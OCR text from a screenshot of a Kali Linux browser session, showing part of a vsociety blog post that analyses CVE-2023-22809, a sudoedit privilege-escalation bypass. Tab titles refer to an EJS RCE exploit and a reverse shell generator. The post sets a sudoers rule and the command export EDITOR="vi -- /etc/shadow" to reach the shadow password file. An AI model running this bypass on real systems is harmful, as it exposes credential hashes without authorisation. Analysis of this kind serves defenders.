 1 2 3 4 10.21.17.140 8:42
.ejs exploit rce - Google S
Remote Code Execution (
Online - Reverse Shell Ge
New Private Tab
sudoedit bypass for prive
CVE-2023-22809: Sudoed
Private browsing
https://www.vicarius.io/vsociety/posts/cve-2023-22809-sudoedit-bypass-analysis
Kali Linux Kali Tools HackIT - Home Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
vsociety_ about by vicarius log in join community
post types trended CVEs apps OS
Exploitation
Now, In order to exploit this vulnerability, I have logged in as the user kali' on the machine. Let's add the
following rule to the /etc/sudoers file:
kali    ALL=(root) NOPASSWD: sudoedit /etc/services
This rule will allow the user kali to edit the /etc/services file without being prompted for a password. Moving on
to the next step, let's add the EDITOR variable to our environment variables and assign it the value vi -- /etc/
shadow:
(kali㉿kali)-[~]
$ export EDITOR="vi -- /etc/shadow"
(kali㉿kali)-[~]
$ echo $EDITOR
vi -- /etc/shadow
• Add Editor variable:
export EDITOR="vi -- /etc/shadow"
Let's run sudo -l and you will be able to see that our rule has been applied.
Table of content
@Hored1971
129 posts
Security Researcher | Playing around the
core of the 7 layers to build the Zero-Day
Empire.
subscribe to user
Total vcoins
191.3K
Share
f X in
show more